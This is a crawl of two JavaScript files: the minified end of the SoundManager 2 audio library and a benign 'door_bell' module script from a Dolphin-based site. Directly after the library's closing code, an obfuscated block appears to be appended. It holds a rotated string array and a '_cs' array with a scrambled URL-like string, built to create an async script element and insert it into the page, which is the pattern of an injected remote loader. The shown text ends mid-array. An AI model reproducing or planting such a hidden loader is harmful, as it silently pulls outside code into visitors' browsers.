(b=!0);else if(f!==k&&!s.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(h){a=null}b=!!a}return v=b};Va=function(){var b,e,d=c.audioFormats;if(ha&&s.match(/os (1|2|3_0|3_1)/i))c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none");else if(c.useHTML5Audio&&(!c.html5||!c.html5.canPlayType))c.hasHTML5=!1;if(c.useHTML5Audio&&c.hasHTML5)for(e in S=!0,d)if(d.hasOwnProperty(e)&&d[e].required)if(c.html5.canPlayType(d[e].type)){if(c.preferFlash&&(c.flash[e]||c.flash[d[e].type]))b=
!0}else S=!1,b=!0;c.ignoreFlash&&(b=!1,S=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};da=function(b){var e,d,a=0;if(b instanceof Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&(b[a]=b[a].url);b=b[a]}return b};Ra=function(b){b._hasTimer||(b._hasTimer=!0,!Fa&&c.html5PollingInterval&&(null===R&&0===ca&&(R=setInterval(Ta,c.html5PollingInterval)),ca++))};Sa=function(b){b._hasTimer&&
(b._hasTimer=!1,!Fa&&c.html5PollingInterval&&ca--)};Ta=function(){var b;if(null!==R&&!ca)return clearInterval(R),R=null,!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};H=function(b){b=b!==k?b:{};"function"===typeof c.onerror&&c.onerror.apply(g,[{type:b.type!==k?b.type:null}]);b.fatal!==k&&b.fatal&&c.disable()};Xa=function(){if(!$a||!Da())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&
("mp3"===d||"mp4"===d))if(c.html5[d]=!1,b[d]&&b[d].related)for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;ja=!1;$a&&Xa();setTimeout(ma,C?100:1)};$=function(b,e){function d(a,b){return'\x3cparam name\x3d"'+a+'" value\x3d"'+b+'" /\x3e'}if(K&&L)return!1;if(c.html5Only)return ra(),c.oMC=W(c.movieID),ma(),L=K=!0,!1;var a=e||c.url,f=c.altURL||a,h=va(),g=I(),l=null,l=n.getElementsByTagName("html")[0],
m,p,q,l=l&&l.dir&&l.dir.match(/rtl/i);b=b===k?c.id:b;ra();c.url=Qa(Ha?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;if(null!==c.wmode&&(s.match(/msie 8/i)||!C&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i))Ua.push(sa.spcWmode),c.wmode=null;h={name:b,id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:cb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",
wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(h.FlashVars="debug\x3d1");c.wmode||delete h.wmode;if(C)a=n.createElement("div"),p=['\x3cobject id\x3d"'+b+'" data\x3d"'+e+'" type\x3d"'+h.type+'" title\x3d"'+h.title+'" classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase\x3d"'+cb+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version\x3d6,0,40,0"\x3e',d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",h.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",
c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",h.FlashVars):"","\x3c/object\x3e"].join("");else for(m in a=n.createElement("embed"),h)h.hasOwnProperty(m)&&a.setAttribute(m,h[m]);wa();g=I();if(h=va())if(c.oMC=W(c.movieID)||n.createElement("div"),c.oMC.id)q=c.oMC.className,c.oMC.className=(q?q+" ":"movieContainer")+(g?" "+g:""),c.oMC.appendChild(a),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",m.innerHTML=p),L=!0;else{c.oMC.id=c.movieID;c.oMC.className=
"movieContainer "+g;m=g=null;c.useFlashBlock||(c.useHighPerformance?g={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(g={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},l&&(g.left=Math.abs(parseInt(g.left,10))+"px")));gb&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(q in g)g.hasOwnProperty(q)&&(c.oMC.style[q]=g[q]);try{C||c.oMC.appendChild(a),h.appendChild(c.oMC),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",
m.innerHTML=p),L=!0}catch(r){throw Error(P("domError")+" \n"+r.toString());}}return K=!0};Z=function(){if(c.html5Only)return $(),!1;if(l||!c.url)return!1;l=c.getMovie(c.id);l||(O?(C?c.oMC.innerHTML=ya:c.oMC.appendChild(O),O=null,K=!0):$(c.id,c.url),l=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};F=function(){setTimeout(Na,1E3)};qa=function(){g.setTimeout(function(){c.setup({preferFlash:!1}).reboot();c.didFlashBlock=!0;c.beginDelayedInit()},1)};Na=function(){var b,
e=!1;if(!c.url||Q)return!1;Q=!0;t.remove(g,"load",F);if(v&&ja&&!Ga)return!1;p||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();if(e)return Q=!1,g.setTimeout(F,1),!1;!p&&ab&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&za():!c.useFlashBlock&&S?qa():D({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&S?qa():xa(!0)))},c.flashLoadTimeout)};Y=function(){if(Ga||!ja)return t.remove(g,"focus",
Y),!0;Ga=ab=!0;Q=!1;F();t.remove(g,"focus",Y);return!0};M=function(b){if(p)return!1;if(c.html5Only)return p=!0,E(),!0;var e=!0,d;if(!c.useFlashBlock||!c.flashLoadTimeout||c.getMoviePercent())p=!0;d={type:!v&&u?"NO_FLASH":"INIT_TIMEOUT"};if(y||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=I()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),D({type:"ontimeout",error:d,ignoreInit:!0}),H(d),e=!1;y||(c.waitForWindowLoad&&!na?t.add(g,"load",E):E());return e};Ma=function(){var b,e=c.setupOptions;
for(b in e)e.hasOwnProperty(b)&&(c[b]===k?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};ma=function(){if(p)return!1;if(c.html5Only)return p||(t.remove(g,"load",c.beginDelayedInit),c.enabled=!0,M()),!0;Z();try{l._externalInterfaceTest(!1),Oa(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||l._disableDebug(),c.enabled=!0,c.html5Only||t.add(g,"unload",la)}catch(b){return H({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),xa(!0),M(),!1}M();t.remove(g,"load",c.beginDelayedInit);return!0};
G=function(){if(N)return!1;N=!0;Ma();wa();!v&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Wa();!v&&u&&(Ua.push(sa.needFlash),c.setup({flashLoadTimeout:1}));n.removeEventListener&&n.removeEventListener("DOMContentLoaded",G,!1);Z();return!0};Ba=function(){"complete"===n.readyState&&(G(),n.detachEvent("onreadystatechange",Ba));return!0};ua=function(){na=!0;t.remove(g,"load",ua)};ta=function(){if(Fa&&(c.setupOptions.useHTML5Audio=!0,c.setupOptions.preferFlash=!1,ha||Za&&!s.match(/android\s2\.3/i)))ha&&
(c.ignoreFlash=!0),A=!0};ta();Da();t.add(g,"focus",Y);t.add(g,"load",F);t.add(g,"load",ua);n.addEventListener?n.addEventListener("DOMContentLoaded",G,!1):n.attachEvent?n.attachEvent("onreadystatechange",Ba):H({type:"NO_DOM2_EVENTS",fatal:!0})}var ka=null;if(void 0===g.SM2_DEFER||!SM2_DEFER)ka=new U;g.SoundManager=U;g.soundManager=ka})(window);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/door_bell/js/main.js
body_size: 1229
content:
var aqb_door_bell_beep = null;

$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/door_bell/swf/',
        onready: function() {
            aqb_door_bell_beep = soundManager.createSound({
                url: '/modules/aqb/door_bell/mp3/dingdong.mp3',
                volume: 100
            });
        }
    });
});

function aqb_door_bell_ding_dong(iProfile) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_door_bell').length) {
        $('#aqb_door_bell').remove();
    }

    $.get(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
}

function aqb_door_bell_do_ding_dong(oForm, iProfile) {
    var oDate = new Date();

    $.post(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, $(oForm).serialize()+'&send=1&_t='+oDate.getTime(), function(sResponse) {
        $('#aqb_door_bell_form').html(sResponse);
        $('#aqb_door_bell')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};